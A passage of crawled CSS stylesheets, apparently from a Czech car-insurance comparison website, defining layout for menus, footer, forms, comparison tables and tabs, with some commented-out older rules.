	float:left;
	/*width: 40px;*/
	margin-left : 4px;
	margin-right : 0px;
	height:100%;
	/*overflow:hidden;*/
	
}

.clanek .text
{
	margin-left : 46px;
	display: block;
}

.clanek a
{
	color :#00a2e0;
	font-size : 13px;
	text-decoration : underline;
}




/****************** NABIDKA *****************/

#omenu {
width: 965px;
margin: auto;
padding: 0;
height: 38px;
background-image:url(img/menu5.gif);
font-family: 'Open Sans', Calibri, Arial, Helvetica, sans-serif;
 font-size : 16px; 
}



#omenu #zacatek, #select1, #select2, #select3, #select4, #select5, #select6, #select7, #konec {
display: inline;
float: left;
margin: 0px;
}

#omenu #zacatek, #select1 a, #select2 a, #select3 a, #select4 a,#select5 a, #select6 a, #select7 a, #konec {
display: block;
height: 38px;
margin: 0px;
text-decoration: none;

}

#select1 a, #select2 a, #select3 a, #select4 a,#select5 a, #select6 a, #select7 a
{
	padding-top : 8px;	
	padding-left : 0px;
	margin-left : 0px;
	height: 20px;
/*	font-size : 14px;*/
	text-align : center;
	/*letter-spacing : 1px;*/
	color : #fff;
}

#select1 a:hover, #select2 a:hover, #select3 a:hover, #select4 a:hover,#select5 a:hover, #select6 a:hover, #select7 a:hover
{
	border-bottom:2px solid #eee;
}
#select1 a:hover
{
    border-bottom : none;
}
#omenu #zacatek
{
width: 4px;
height: 38px; 
background-image:url(img/menu4.gif);
background-position: 0px 0px; 
}

#omenu em { color : #fff; }

#omenu #select1  		{ width: 50px; padding-left : 0px; padding-right : 0px;  background-image:url(img/home-icon.png); background-repeat :no-repeat;  background-position: 12px 8px;  } 
#omenu #select1:hover   {  background-position: 12px -25px;   }
/*
#omenu #select1.act a   { background-position:   -559px -72px; width: 141px; }
#omenu #select1 a:hover { background-position:   -559px -36px;  }
*/
#omenu #select2  		{ width: 113px; padding-left : 12px; padding-right : 11px;  }
#omenu #select3  		{ width: 70px; padding-left : 13px; padding-right : 13px;  }
#omenu #select4  		{ width: 161px; padding-left : 12px; padding-right : 13px;  }
#omenu #select5  		{ width: 96px; padding-left : 13px; padding-right : 13px;  }
#omenu #select6  		{ width: 44px; padding-left : 12px; padding-right : 13px;  }
#omenu #select7  		{ width: 58px; padding-left : 13px; padding-right : 12px; }

#omenu #konec
{
    width: 2px;
    height: 38px; 
    background-position: -963px 0px; 
}


/***************************** PATA ******************************/

#pata{
	background-image:url(img/pata-bck-384.gif);
	/*width:770px;*/
	height:264px; 
	margin-left:0px;
	background-color : #009bda;
	min-width: 965px;
	width: 100%;
	/*
	background-size: auto;
	background-attachment: scroll;
	background-clip: border-box;*/
	/*width: 1980px;*/
	text-align:center;	
	color : #fff;
}

#patagrafika
{
	/*width: 1178px;*/
	height : 112px;
	background-image:url(img/pata-auta.gif);
}

#pataobsah, #patacopyright
{	
	    width: 965px;
		text-align:left;		
		margin: 0 auto;
}


#pataobsah .sloupec
{
		color : #fff;	
		float: left;	
		display : block;
		width: 236px;	
		margin-left : 7px;	
}

#pataobsah .end
{
		width: 222px;		
}


#pataobsah h2
{
		padding-left : 4px;	
		padding-top :8px;	
		padding-bottom : 7px;	
		color: #fff;
		font-size: 14px;
		font-weight: 700;
		font-style : normal;
		margin-top : 20px;
		margin-bottom : 6px;
		text-transform: uppercase;
		letter-spacing : 1px;
}

#pataobsah .end h2
{
		text-transform: none;
}
		
		
#pataobsah ul
{
	margin-top :14px;
}

#pataobsah li
{
		background-color: transparent;
		background-position: 0px 50%;
		font-size:13px;
		list-style-image: none;
		list-style-position: outside;
		list-style-type: none;
		margin-bottom: 10px;
		margin-left : 4px;
}

#pataobsah span
{
		padding-top : 20px;
		padding-left : 0px;
		padding-bottom : 16px;
		display :  inline-block;
		float : left;	
		font-size : 18px;
		letter-spacing : 1px;
		margin-right: 402px;
}

#pataobsah .text { padding-top : 25px;}

#pata img { margin-top : 30px; margin-right : 200px; }
#pataobsah li a { color: #fff;  }
#pata a:hover { color: #fff; text-decoration:underline; }


.bannerB
{
	 margin : 0;
}



#patacopyright
{
	width: 100%;
	height : 45px;
	background-color: #0077b4;
}

#patacopyright .text
{
	/*margin-left: 757px;*/
	padding-top: 16px;
	/*color : #009bda;*/
	color : #fff;
	font-size : 12px;	
	width: 965px;
	text-align:left;		
	margin: 0 auto;
}

#patacopyright .text a { color: #fff; margin-left : 10px;  }
#patacopyright .text a:hover { color: #fff; text-decoration:underline; }

#mpojonline
{
	margin-left : 10px;
}

/**************************************************************************************/


.lmenu 
{
	width : 190px;
	margin-right : 26px;
	display : block;
}

.pmenu
{
	width : 195px;
	display : block;
	text-align : left;
	margin-left : 3px;
	margin-top : 11px;
}

#ploga {margin-top : 18px;}

.pmenuleft
{
	margin-left : 25px;
	width : 195px;
	display : block;
	text-align : left;
	margin-top : 11px;
}


.pmenu .baner1
{
	margin-top : 8px;
}

.pmenu h2
{
	border-bottom : 2px solid #00a2e0;
	font-size : 14px; 
	margin: 14px 5px 0 5px;
	padding-left: 4px;
	padding-bottom: 6px;
}

.pmenu .ram-1
{
	height : 21px;
	width : 195px;
	background:url(img/pmenu-ram-1.gif);
	margin-top : 20px;
	padding-top: 5px;
}
.pmenu .ram-2
{
	width : 195px;
	background: repeat-y url(img/pmenu-ram-2.gif);
	padding : 5px;
}

.pmenu .ram-3
{
	width : 195px;
	background: repeat-x url(img/pmenu-ram-3.gif);
	height : 8px;
}

.pmenu h3
{
	color : White;
	font-size : 13px;
	font-weight : 700;
	padding-left : 10px;
	padding-top:0px;
	margin-top: 0px;	
}

.pmenu ul
{
	padding-top: 5px;
	margin-left: 10px;
	font-size:14px;
	font-weight : 700;
	color : #00a2e0;
	margin-top:0px;
}

.pmenu li
{	
	list-style-image: none;
	list-style-position: outside;
	list-style-type: decimal;
	
	margin-top: 0px;
	margin-left : 15px;
	margin-right : 15px;
	border-bottom : dotted 1px #ccc;
	padding : 0 0 2px 0;
}

.pmenu li span
{
	font-size:13px;
	color : #333333;
	font-weight:normal;
	margin : 0px;
	padding-bottom: 5px;
}

.pmenu .spdole
{
	font-size:13px;
	color : #333333;
	font-weight:normal;
	margin : 6px 0 0 25px;
	display : block;
}

.pmenu .spjzp
{
	font-size:13px;
	color : #333333;
	font-weight:normal;
	margin : 5px 15px 0 10px;
	display : block;
	line-height: 150%;
}

.pmenu a
{
	text-decoration: underline;
}
	

.lmenu h2
{
	border-bottom : 2px solid #00a2e0;
	margin-top : 16px; 
	margin-bottom : 0px; 
	padding: 2px 0 3px 6px;	
	height : 27px;	
	text-align : left;
	font-size : 18px;
	color : #b2b2b2;
	font-style : normal;
}

.lmenu ul
{
	margin-top: 0px;
	margin-left: -15px;
}


.lmenu li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 0px;
	padding-left: 0px;
	border-bottom : 1px dotted #ccc;
	padding-bottom: 0px;
	padding-top: 0px;
	margin-top: 0px;
}



.lmenu a
{
	color : #4c4c4c;
	font-size : 10pt;
	/*letter-spacing : 0px;*/
/*	font-weight : bold;*/
	padding-top : 5px;
	padding-left : 22px;
	background:url(img/lmenu-bck-normal.gif);
	height : 23px;
	display : block;	
	text-align : left;
}


.lmenu a:hover, .lmenu .sel
{
	color : #444;
	text-decoration : none;
	/*font-weight : bold;*/
	background:url(img/leve-menu-active.gif);
	background-color : #ffef9c;
}


.lmenu a.m2
{
	height : 40px;
}

.lmenu a.m2:hover
{
	height : 40px;
	background:url(img/leve-menu-active.gif);
}

#klinka
{
	margin-top : 18px;
	margin-bottom : 20px;
	padding-top : 10px;
	padding-left : 8px;
	padding-right : 8px;
	width :179px;
	background:repeat-x url(img/klinka.gif);
	height : 135px;
	text-align : left;
	display : block;
	color : #808080;
	font-size : 13px;
	
}

#klinka a {color : #808080; text-decoration: none;}

#klinka h2
{	
	display : block;
	font-size: 16px;
	font-weight : 700;
	color: #0085c9;
	margin: 0px 0 2px 0;
	border-bottom: solid #808080 1px;
	/*padding-bottom : 2px;*/
	padding-left : 0px;


}

#klinka h3
{	
	margin-top : 7px;
	margin-left : 30px;
	font-weight : 700;
	font-size : 21px;
	letter-spacing : 1px;
	color : #4c4c4c;
}






/*********************************** HLAVNI OBSAH *********************************/
#hlavniObsah
{
	position : relative;
	width : 528px;
	text-align : left;
	font-size : 14px;
	margin-top : 10px;
	padding-top : 11px;
	padding-right : 0px;
}

#hlavniObsah p
{
	padding-top:5px; padding-bottom:5px;
}

#hlavniObsah h1
{
	margin-top : 0px;
	margin-bottom : 2px;
	
}

#hlavniObsah h2
{
	margin-bottom : 6px;
	border-bottom: dotted 1px #aaa;
	padding-bottom : 2px;
	margin-left : 0px;
}

#hlavniObsah h3
{
    margin-top : 8px;
	margin-bottom : 0px;
	color : #000;
	font-size : 14px;
	letter-spacing : 1px;
	/*font-style : italic;*/
}

#hlavniObsah  a {
/*color : #1f70c1;*/
	text-decoration : underline;	
}

#hlavniObsah a:hover {
	color : #0062a8;
/*font-weight : bold;*/
/*font-size : 12px;*/
}

#hlavniObsah a:hover em
{
	font-weight : normal; 
}

#hlavniObsah a:visited
{
	color : #808080;
}

#hlavniObsah ul
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: lower-alpha;
	margin-left : 20px;
	color : #404040;
}

#hlavniObsah #podb
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: disc;
}

#hlavniObsah .linic
{
	list-style-type: none;
}

#hlavniObsah .linum
{
	margin-bottom: 15px;
	list-style-type: decimal;
}

#hlavniObsah .lipun
{
	margin-bottom: 15px;
	list-style-type: disc;
}

#hlavniObsah .likru
{
	margin-bottom: 15px;
	list-style-type: circle;
}

#hlavniObsah li
{
	margin-top: 8px;
	margin-bottom: 8px;
	padding-left: 0px;
}


#hlavniObsah table
{	
    margin-bottom : 10px;
	margin-top : 10px;
	margin-left : 0px;
	line-height : 140%;
}

#hlavniObsah th
{	
    margin-bottom : 20px;
	margin-top : 0px;
	margin-left : 0px;
	text-align : left;
	width :136px;	
}

#hlavniObsah .email
{
	text-decoration : none;
}


/****************** tabulky popisy pojistoven *********************/

#KalkulaceHlavicka
{
	margin-top : 20px;
	margin-left : 0px;
	margin-right : 5px;
	text-align :left;
	
}

#hlavickaPosun
{
	padding-left : 10px;
}

#hlavickaPosun p
{
	font-size : 14px;
}


#KalkulaceHlavicka a
{
	text-decoration: underline;
}
	
#tbVysledek
{
	font-size: 9px;
}

#hlavniObsah .litab
{
	margin-bottom: 10px;
	list-style-type: disc;
	text-align : left;
	margin-left : 0px;
}

#tab1, #tab2, #tab3, #tab4, #tab5, #tab5a, #tab6, .megatab
{	
	border : 1px solid #eee;
    margin-bottom : 10px;
	margin-top : 10px;
	margin-left : 0px;
	line-height : 140%;
	border-collapse: collapse;
	font-size : 13px;
}

#tab1 { width : 66%; }
#tab2 { width : 50%; }
 
#tab1 td, #tab2 td, #tab3 td, #tab4 td, #tab5 td, #tab5a td, #tab6 td, .megatab td
{
	padding : 5px 2px 5px 2px;	
	border-bottom : 1px solid #eee;
	border-right : 1px solid #eee;
	text-align : center;	
	color : #555;
	vertical-align : top;
}

#tab1 td { width : 66%; }
#tab2 td { width : 50%; }
#tab3 td { width : 33%; }
#tab4 td { width : 25%; }
#tab5 td { width : 20%; }
#tab5a td { width : 16%; vertical-align : middle; }
#tab6 td { width : 15%; vertical-align : middle; }

.megatab .mcf
{
	width : 130px;
	text-align : center;
}
.megatab td { width : 8%; }

#tab1 th, #tab2 th, #tab3 th, #tab4 th, #tab5 th, #tab5a th, #tab6 th, .megatab th
{	
	padding : 5px 2px 5px 2px;
	border : 1px solid #eee;
	text-align : center;
	background-color : #eee;
	width : auto;
}

#tab5 .tabnadpis
{
	font-weight : bold;
	vertical-align : middle;
	background-color : #fafafa;
}

#tab5a .popis
{
	
	vertical-align : middle;
	background-color : #fafafa;
	width : 36%;
	/*text-align : left;*/
}

#tab6 .tabnadpis
{
	font-weight : normal;
	vertical-align : middle;
	background-color : #fafafa;
	width : 25%;
}

.logokontakt
{
	margin-top : 12px;
    margin-bottom : 8px;
	
}

.porovnat
{
	text-align: center;
	margin-top : 5px;
    margin-bottom : 5px;
	border : 0px;
}

/***************************** zalozky *********************************/

#zalozky
{
	margin-top : 24px;
	display : block;
	height : 20px;	
	width : 757px;		
	margin-bottom : 10px;
}

#zalozky-obdobi, #zalozky-limity
{
	border-bottom : solid 1px #ffdd5f;
	height : 24px;
	margin-bottom : 15px;

}

#zalozky-obdobi span, #zalozky-limity span
{
	font-size : 14px;
	font-weight:700;
	color : #00a2e0;
	text-align : left;
}
#zalozky-obdobi span {width:56px;}
#zalozky-limity span {width:90px;}

#zalozky-obdobi
{	width :295px; float: left; margin-left : 6px;}
#zalozky-limity
{	width :379px; float: left; margin-left : 68px;}

#zalozky a:hover
{
	/*text-decoration : none;*/
}

#lRocni, #lPololetni, #lCtvrtletni, #lNejnizsi, #lVyssi, #lMaximalni, #lVse, #lPlatby, #lLimity 
{
	display : block;
	float : left;
	padding-top : 5px;
	text-align : center;
	height : 19px;
	font-size : 13px;
	margin-right : 3px;
	font-weight:700;
	color : #666666;
}

#lCtvrtletni, #lVse {margin-right : -4px;} 


.z-rocni
{
	background:url(img/bck-rocni.gif);
	width : 64px;
}

.z-pololetni, .z-ctvrtletni { background:url(img/bck-pololetni.gif); width : 83px; }
/*.z-nizsi	{ background:url(img/bck-nizsi.gif); width : 61px; }
.z-stredni	{ background:url(img/bck-stredni.gif); width : 73px; }*/
/*.z-vyssi	{ background:url(img/bck-vyssi.gif); width : 93px; }*/
.z-nizsi	{ background:url(img/bck-stredni-2.gif); width : 114px; }
.z-stredni	{ background:url(img/bck-stredni-2.gif); width : 114px; }
.z-vse		{ background:url(img/bck-vse.gif); width : 52px; }

.z-ne { background-position: 0 -24px;}

#lVse
{
	margin-right : -10px;
}

#lPlatby { margin-left : 0px;  color : #1f70c1; font-size : 14px; font-weight: bold;}
#lLimity { margin-left : 0px;  color : #1f70c1; font-size : 14px; font-weight: bold; }


#drobeckova
{
	display:block;
	margin-bottom: 15px;
	font-size : 13px;
	color: #00a2e0;
}

#drobeckova a, #drobeckova a:visited 
{ color: #00a2e0; }

#drobeckova .noline
{
	
	text-decoration : none;
}

#pPata
{
	padding-left : 10px;
}

.kdojepoj
{
	display : inline-block;
	text-decoration : underline;
	margin-right : 20px;
	position : relative;
	top : -1px;
}

.kdojepoj:hover
{
	color : #00a2e0;
	
}


#f_info
{
	font-weight : bold;
	color : Red;
}


.cpager 
{
    margin-top : 10px;
}

.cpager a
{
     
     display : inline-block;
     width : 30px;
     text-decoration : none !important;      
}

.cpager a:hover
{
    text-decoration : underline  !important;
}

.cpager a.selected
{
     font-weight : bold;
}

.cpojpripoj h2
{
    font-size : 15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.mpojisteni.cz/style.css
body_size: 3403
content:



.logopoj
{
	margin-bottom : 12px;
}

.formularlogo
{
  font-size: 10px;
  padding-left : 4px;
  margin-top : 20px;
  margin-bottom : 0px;
  padding-bottom : 0px;
  color : #888;
}

.poznamka
{
	font-size: 10px;
	color : #888;
	font-style : italic;
}






/************************  FAZE FORMULARE **************************/


/*
#KalkulaceVyber
{
	margin-top : 15px;
	margin-left : 0px; 
	height : 50px;
	font-family: Verdana, Arial, Helvetica, sans-serif;	
}


#ka1, #ka2, #ka3, #ka4, #ka5, #ka1e, #ka2e, #ka3e, #ka4e, #ka5e
{
	display : block;
	float : left;
	height : 26px;
	padding-top : 10px;
	padding-left : 10px;
}

#ka1  { width : 128px; }
#ka2  { width : 102px; }
#ka3  { width : 169px; }
#ka4  { width : 101px; }
#ka5  { width : 123px; }

#ka1e, #ka2e, #ka3e, #ka4e
{
	width : 9px;
	background-position: -216px 0px;	
}

#ka5e
{
	padding-left : 0px;
	width : 3px;
	background-position: -217px 0px;	
	margin-right : -10px;
}

.vyb
{
	 background:url(img/kalkulace-ramecek-vyb.gif);
	 color : #fff;
}

.nevyb
{
	 background:url(img/kalkulace-ramecek.gif);
	 color : #000;
}

*/





/*

#levyObsah, #pravyObsah   { margin-top : 20px; width : 250px; }

.levyObsah-n, .levyObsah-s, .levyObsah-p    { margin-right : 17px; }
.pravyObsah-n, .pravyObsah-s,.pravyObsah-p, .ban-pravy { margin-left : 17px;  }
.levyObsah-n, .pravyObsah-n  { margin-top : 20px; height : 15px; }
.pravyObsah-s  { height : 15px; }
.levyObsah-s { height : 10px; }
.levyObsah-n, .levyObsah-s   { width : 230px; }
.pravyObsah-n, .pravyObsah-s { width : 212px; }
 
.levyObsah-n  
{ 
	background:url(img/ram-prechod-230n.gif);
	height : 31px;
	text-align : center;	
	padding-top : 1px;	
 }
 
.levyObsah-p  { background:url(img/ram-prechod-230p.gif); }
.levyObsah-s  { background:url(img/ram-prechod-230s.gif); }

.pravyObsah-n { background:url(img/ram-bily-212n.gif); }
.pravyObsah-p { background:url(img/ram-212-akt-stred.gif); }
.pravyObsah-s { background:url(img/ram-212-akt-spodek.gif); }


.ban-pravy
{
	margin-top : 30px;
	width : 212px;
}



.pravyObsah-a 
{ 
	margin-left : 17px;
	margin-top : 18px; 
	height : 26px;
	background:url(img/ram-212-akt.gif); 
	text-align : left;
	padding-top : 2px;
	padding-left : 10px;
	font-size : 20px;
	color : #84b2e5;
}



.pravyObsah-p, .pravyObsah-p2
{
	margin-top : 0px;
	padding-right : 10px;
	padding-left : 10px;
	padding-top : 7px;
	padding-bottom : 1px;
	width : 192px;	
}

.pravyObsah-p2
{
	text-align : right;
	margin-left : 25px;
	padding-left : 20px;
	margin-top : 15px;
	width : 177px;
}

.pravyObsah-p2 li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 7px;
	padding-left: 0px;
	height : 17px;
	text-align : right;	
}


.pravyObsah-p3 li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 7px;
	padding-left: 0px;
	height : 17px;
	text-align : left;	
}

.pravyObsah-p3
{
	margin-top : 0px;
	padding-right : 20px;
	padding-left : 20px;
	padding-top : 7px;
	padding-bottom : 1px;
	width : 172px;	
}

.pravyObsah-p3
{
	text-align : right;
	margin-left : 0px;
	padding-left : 15px;
	margin-top : 15px;
	margin-right : 15px;
	width : 182px;
}

.levyObsah-p
{
	margin-top : 0px;
	padding-right : 0px;
	padding-left : 0px;
	padding-top : 1px;
	padding-bottom : 0px;
	width : 230px;	
}


.levyObsah-p ul, .pravyObsah-p ul
{
	margin-top: 7px;
	margin-left: -15px;
}


.levyObsah-p li, .pravyObsah-p li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 7px;
	padding-left: 0px;
	height : 17px;	
}


.pravyObsah-p li
{
	margin-bottom: 18px;
	padding-left: 6px;
}

.levyObsah-p li
{
	border-bottom : 1px solid #e0e0e0;
	padding-bottom: 7px;
}

.levyObsah-p a
{
	color : #555;
	font-size : 13px;
	letter-spacing : 0px;
}

.levyObsah-p a:hover
{
	color : #cc0000;
	text-decoration : none;
	font-weight : bold;
}



 .pravyObsah-p h2
{
  margin-top : 0px;
  font-size : 13px; 
}

.levyObsah-p h3
{
  margin-top : 0px;
  padding-top : 0px;
  padding-left : 10px;
  padding-bottom :8px;
  font-size : 13px; 
  color : #000;
  letter-spacing : 1px;
  border-bottom : 1px solid #ddd;
}
*/


.sipka { border : 0px; margin-right : 12px; position:relative; top: 1px; }

.odsaz, .odsazk
{
	margin-left: 20px;	
}

.odsazk
{
	height : 18px;
	margin-left: 20px;
	display : block;
}

.odsazn
{
  margin-left :20px;
  height : 19px;
  display : block;
}

.odsazp
{
	margin-bottom : 0px;
	padding-bottom : 0px;
}

.odsazpoz
{
  margin-left : 22px;
  display : block;
}



#GVS
{
	font-size : 9px;
}

#GVvysledky
{
	font-size : 10px;
}



#drziteldata
{
}

#drzitel, #specielni
{
	background-color: #ffffdd;
	margin-top : 8px;
	margin-bottom : 8px;
	padding-top : 3px;
	padding-bottom : 3px;
}

#specielni
{
	background-color: #ffffff;
}
#specielni h2 
{
	margin-top : 2px;
}



.linka, .linka100
{
	display : block;
	height : 2px;
	width : 580px;
	margin-bottom : 10px;
}

.linka100
{
	width : 100%;
}


#vyberkatvyb
{
	text-align : center;
	padding-top :150px;
	/*padding-left : 157px;*/
	padding-bottom : 15px;
}

#vicekatvyb
{
	/*text-align : center;*/
	margin-left : 163px;
}


#vyberkat
{
	position : relative;
	top : 14px;
	left : 338px; 
	color : #fafafa;
	font-weight: bold;
	width : 300px;
}



#vyberkat1
{
	position : relative;
	top : 5px;
	left : 38px; 
	color : #404040;
	font-weight: bold;
}

#vicekat1
{
	position : relative;
	top : 14px;
	left : 20px;
}

#vicekat1 .bOdeslat2
{
	margin-left : 0px;
	margin-top : 0px;
}


#pov-b2
{	 
	font-size: 15px;
	margin-top : 12px;
	margin-left : 26px;		
	width : 320px; 
	height : 155px;
	background-repeat: no-repeat;
	display : block;	
}

/*
#pov-b2 h2
{
	padding-bottom : 6px; 
	padding-left: 78px;				
	padding-top :19px;
	padding-bottom : 6px;	
	font-size: 18px;
	font-weight : bold;
	margin-top : 0px;
	margin-bottom : 6px;
	font-style : normal;
}

#pov-b2 li
{
	margin-bottom: 0px;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 2px;
	padding-left: 83px;
	font-size: 13px;
}

#pov-b2 li a
{
	margin-bottom: 0px;	
	color : #597fc8;
	text-decoration : underline;	
}

#pov-b2 li a:hover
{	
	color : #cc0000;
}
*/



.loga
{
	margin-top :10px;
	margin-bottom : 10px;
	padding-left : 0px;
}

#logaset
{
	margin-top :25px;
	color : #ccc;
	font-weight : 700;
	/*border-bottom : 1px solid #ccc;*/
	margin-bottom : 5px;
	margin-left: 15px;
}


#logalinka
{
	height : 1px;
	border-bottom : 1px solid #ccc;
	width : 100%;
	margin-bottom : 20px;
}








 




#mapa
{
	margin-top : 0px;
	padding-left : 20px;
}

#mapa .vice
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 6px;
	padding-left: 30px;
}
#mapa .mene
{
	list-style-image: none;
	list-style-type: none;
    margin-bottom: 6px;
    margin-left: -15px;
}

.nahoru
{
	margin-top : 15px;
	margin-bottom : 15px;
	display : block;
	text-align : right;
	width : 100%;
	text-decoration : underline;
	color : #000;
}

.textvice
{
	margin-top : -8px;
	
	margin-bottom : 10px;
	display : block;
	/*text-align : right;*/
	width : 100%;
	/*text-decoration : underline;*/
	color : #000;
}
.textvice a
{
	text-decoration : underline;

}

#text1, #text2, #text3
{

  display : block;
  width : 290px;
  float : left;
  margin-right : 21px;
}

#text1
{
	border-right : 1px solid #ccc;
	padding-right : 20px;
	padding-left : 15px;
}

#text2
{
	margin-right : 0px;
	 
}

#text3
{
	margin-right : 0px;
	width : 327px;
	
}

#text4
{
	border-top : 1px solid #ccc;
	display : block;
    width : 640px;
    margin-bottom : 25px;
	padding-top : 5px;
	padding-left : 15px;
	
}



.stred
{
	display : block;
	width : 100%;
	text-align : center;
}

#textsloupec1
{
	width : 673px;
	float : left;
}

/*
* html #textsloupec1 { width : 670px; }
* html #text2 { margin-right : 0px;; }
* html #text4 { margin-right : 0px;; }*/

#aktuality-top
{
	/*height : 31px;
	text-align : center;
	background:url(img/ram-aktuality-n.gif);
	padding-top : 1px;
	*/
	height : 26px;
	font-weight : 700;
	background:url(img/ram-327-akt.gif); 
	text-align : left;
	padding-top : 2px;
	padding-left : 10px;
	font-size : 20px;
	color : #84b2e5;
}

#aktuality-top h2, .levyObsah-n h2
{
	font-size : 14px;
	padding-bottom : 0px;
	margin-bottom : 2px;
	font-style : normal;
	color : #404040;
}

.levyObsah-n h2 { margin-top : 8px; }

#aktuality-spod
{
	height : 15px;
	background:url(img/ram-327-akt-spodek.gif);
}

#aktuality
{
	padding-top : 10px;
	padding-left : 10px;
	padding-right : 10px;
	background:url(img/ram-327-akt-stred.gif);
}



.aktuality a.h2, .aktuality h2
{
	/*text-decoration : underline;*/
	font-size: 16px;
	font-weight: 700;
	font-style : normal;
	
	margin-bottom :0px;
	color : #00a2e0; 	
}

.aktuality a.h2, #aktuality a.h2
{
    margin-top : 2px;
	display : block;
}

.menu 
{
	width : 190px;
	margin-right : 25px;
}


.menu h2, .umenu h2
{
	border-bottom : 2px solid #1f70c1;
	margin-top : 18px; 
	padding-bottom : 0px; 
	height : 27px;	
	text-align : left;
	padding-top : 2px;
	padding-left : 6px;
	font-size : 20px;
	color : #b4b4b4;
	font-style : normal;
	font-size : 22px;
}

.umenu h2 
{
	margin-top : 0px; 
	margin-bottom : -5px; 
}


.menu ul, .umenu ul
{
	margin-top: 7px;
	margin-left: -15px;
}


.menu li, .umenu li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 0px;
	padding-left: 0px;
	/*height : 29px;*/
	/*font-weight: 700;*/	
	border-bottom : 1px solid #e3e3e3;
	padding-bottom: 0px;
	padding-top: 0px;
	margin-top: 0px;
}



.menu a, .umenu a
{
	color : #000;
	font-size : 10pt;
	/*letter-spacing : 0px;*/
/*	font-weight : bold;*/
	padding-top : 6px;
	padding-left : 22px;
	background:url(img/leve-menu-normal.gif);
	height : 23px;
	display : block;	
	text-align : left;
}


.menu a:hover, .umenu a:hover
{
	color : #444;
	text-decoration : none;
	/*font-weight : bold;*/
	background:url(img/leve-menu-aktivni.gif);
}

.umenu a:hover
{
	background:url(img/leve-menu-aktivni-delsi.gif);
}


.menu a.m2, .umenu a.m2
{
	height : 38px;
}

.menu a.m2:hover
{
	height : 38px;
	background:url(img/leve-menu-aktivni-38.gif);
}

#aktuality h3
{
	margin-top : 0px;
	padding-top : 0px;
}

.mezera { height : 10px;}

.mezera2 { height : 23px; }

.aktuality a, #aktuality a
{
	text-decoration : underline;
	color : #186090; 
}

.aktuality a:visited, #aktuality a:visited
{
	/*color : Yellow;*/
}

.aktuality h2 a:visited, #aktuality h3 a:visited
{
	/*color : #cc6600; */
}


.aktuality span, #aktuality span
{
	color : #888;
	font-style : italic;
	font-size : 11px;
}



#calculator
{
	margin-top : 12px;
	margin-bottom : 2px;
}

#lekarnicka
{
	margin : 15px;
	padding : 20px;
	border : 1px solid #bbb;
}

--- FILE ---
content_type: text/css
request_url: http://www.mpojisteni.cz/stylef.css
body_size: 6869
content:

.form-ram-1, .kalkulace-pripojisteni-ram-1, .kontaktform-1
{
	height : 21px;
	width : 757px;
	background:url(img/form-ram-1.gif);
	margin-top : 20px;
	padding-top: 5px;
	margin-top : 15px;
}

.kontaktform-1 {background-image:url(img/form-kontakt-ram-1.gif); width : 525px; }
.kontaktform-2 em { color: red;}

/*
.kontaktform-1
{ 	     
	background-image:url(img/form-kontakt-ram-1.gif);  
	width : 490px; 
    padding-left : 20px;
	padding-right : 20px;
    padding-top : 5px;
	margin-top : 20px;
}

.kontaktform-3
{ 
	background-image:url(img/pozadi-sekce-sm-530.gif); 
	background-position:  0px -885px;  
	background-repeat: no-repeat;
	height : 15px;
	width : 530px;
	padding-bottom : 0px;
}
*/

.kalkulace-pripojisteni-ram-1
{
	background:url(img/form-ram-moznosti-pripojisteni2.gif);
	height : 42px;
	text-align:left;
}



.form-ram-2
{
	width : 757px;
	background: repeat-y url(img/form-ram-2.gif);	
	width : 702px; 
	font-size: 13px;
	padding-left : 30px;
	padding-right : 25px;
	padding-top : 13px;
	padding-bottom : 10px;
}

.kontaktform img
{
    margin-bottom : 2px;
    margin-top : 18px;
}

.kontaktform-2  
{
	background-image:url(img/form-kontakt-ram-2.gif); width : 490px; 
	font-size: 13px;
	padding-left : 24px;
	padding-right : 11px;
	padding-top : 13px;
	padding-bottom : 10px;
	
}

.kontaktform-3
{
	width : 525px;
	background: no-repeat url(img/form-kontakt-ram-3.gif);
	height : 8px;
}


.form-ram-2 em
{
	font-style :normal;
	color : #00a2e0;
}

.form-ram-3, .form-ram-1a
{
	width : 757px;
	background: no-repeat url(img/form-ram-3.gif);
	height : 8px;
}

.form-ram-1a { background: no-repeat url(img/form-ram-1a.gif); }

.form-ram-1 h2, .kalkulace-pripojisteni-ram-1 h2, .kontaktform-1 h2
{
	margin-left : 40px;
	margin-top : 2px;
	color : #333333;
	border : none;
	font-size: 14px;
	font-weight : 700;
	
}

.kalkulace-pripojisteni-ram-1 h2
{
	/*display:inline-block;*/
	float: left;
	margin-top : 9px;
	padding-top : 0px;
	height : 38px;
	text-align:left;
}

#symboly-pripoj
{
	padding-left : 305px;
}

#symboly-pripoj img
{	
	margin-left : 19px;
}

#vkat1, #vkat2, #vkat3, #vkat4
{
	display : block;
	float : left;
	width : 190px;
	margin-top : 0px;
	padding-top : 0px;
	text-align : center;
	height : 112px;
	margin-right : 0px;
	/*background:url(img/vyber-vozu.gif);	*/
	background-repeat: no-repeat;
	margin-bottom : 0px;
}

#vkat4 {margin-right : -10px;}



.vkat1on, .vkat2on, .vkat3on, .vkat4on, .vkat1of, .vkat2of, .vkat3of, .vkat4of
{
	background:url(img/vyber-vozidla.gif);
}

.vkat1on { background-position: 0px 0px; }
.vkat2on { background-position: -190px 0px; }
.vkat3on { background-position: -380px 0px; }
.vkat4on { background-position: -570px 0px; }

.vkat1of { background-position: 0px -124px; }
.vkat2of { background-position: -190px -124px; }
.vkat3of { background-position: -380px -124px; }
.vkat4of { background-position: -570px -124px; }

#vkat1:hover { background-position : 0px 0px; }
#vkat2:hover { background-position : -190px 0px; }
#vkat3:hover { background-position : -380px 0px; }
#vkat4:hover { background-position : -570px 0px; }


.vyberkateg { margin-bottom: 20px; }

#im_progress { margin-bottom : 10px; margin-top :5px;}

.kalkulpata { margin-top: 85px;  text-align: left;}
.kalkulpata h2 { font-size: 16px;
border-bottom: 1px dotted #AAAAAA;
    margin-bottom: 6px; }
	
.kalkulpata p { line-height: 150%;}
/************************************ BUBLINY *********************************/

/*
